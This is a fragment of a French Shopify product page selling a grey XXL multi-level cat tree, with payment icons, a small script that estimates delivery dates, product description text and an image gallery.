                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--23565003424063__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Livraison entre <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="10"
  data-date-format="dd_mm"
  data-day-labels="Lundi, Mardi, Mercredi, Jeudi, Vendredi, Samedi, Dimanche"
  data-month-labels="Janvier, Février, Mars, Avril, Mai, Juin, Juillet, Août, Septembre, Octobre, Novembre, Décembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Livraison entre <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--23565003424063__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  
    <h2>Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables – Découverte et Caractéristiques</h2>
    <p>Découvrez les <strong>Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables</strong>, un accessoire incontournable qui allie style et fonctionnalité.</p>
    <h3>Caractéristiques Principales des Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables</h3>
    <ul>
    <li>ARBRE A CHAT GRIS A PLUSIEURS NIVEAUX AVEC PERCHOIRS CONFORTABLES
Si vous cherchez un moyen de divertir votre chat tout en lui offrant un endroit confortable pour se détendre, ne cherchez pas plus loin que notre arbre à chat gris à plusieurs niveaux avec perchoirs confortables</li>
<li>Fabriqué à partir de matériaux de qualité supérieure, cet arbre à chat est conçu pour offrir à votre chat des heures de plaisir tout en maintenant un design élégant qui convient à tous les types de décor.

CONÇU POUR LE CONFORT
Notre arbre à chat gris à plusieurs niveaux est équipé de perchoirs confortables qui permettent à votre chat de se reposer et de jouer en toute sécurité</li>
<li>Les perchoirs sont recouverts de peluche douce pour offrir un confort optimal, et les poteaux en sisal offrent une surface idéale pour que votre chat aiguise ses griffes.

UN DESIGN ÉLÉGANT
Cet arbre à chat au design élégant gris est équipé de plusieurs niveaux qui permettent à votre chat de sauter, de grimper et de se cacher</li>
    </ul>
    <h4>La Qualité et l'Élégance des Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables</h4>
    <p>Ce produit a été conçu avec attention pour garantir une qualité supérieure, ajoutant une touche d'élégance à votre quotidien.</p>
    
<p>Découvrez notre Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables, un choix parfait pour les amoureux des animaux. Conçu avec soin, notre produit allie fonctionnalité et style pour offrir une expérience exceptionnelle à votre compagnon.</p>
<p>Ce produit se distingue par sa qualité supérieure, garantissant durabilité et confort. N'attendez plus pour offrir le meilleur à votre animal de compagnie.</p>
<p><strong>Caractéristiques :</strong></p>
<ul>
<li>Haute qualité de fabrication</li>
<li>Design moderne et élégant</li>
<li>Confort optimal pour votre animal</li>
<li>Facile à utiliser et à entretenir</li>
</ul>
<p>Parcourez notre sélection et trouvez le produit parfait pour votre fidèle compagnon. Achetez maintenant et profitez d'une livraison rapide!</p>
                </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_P9UVRw-template--23565003424063__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Livraison
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_P9UVRw-template--23565003424063__main">
                    <p>Nous livrons dans un délais de 4 à 10 jours ouvrés en France métropolitaine. La livraison est gratuite pour toutes les commandes!</p>
                    
                  </div>
                </details>
              </div><a href="/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23565003424063__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23565003424063__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&width=550 550w,//tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&width=1445"
    alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41030497206591"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&width=550 550w,//tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&width=1445"
    alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41030497337663"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&width=550 550w,//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&width=1100 1100w,//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&width=1445 1445w,//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img3.png?v=1749203068&width=1445"
    alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41030497435967"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&width=550 550w,//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&width=1100 1100w,//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&width=1445 1445w,//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&width=1445"
    alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41030498386239"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&width=550 550w,//tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&width=1445"
    alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41030498451775"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&width=550 550w,//tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&width=1445"
    alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41030498517311"
  ></div>
  </div>
</product-modal>


  
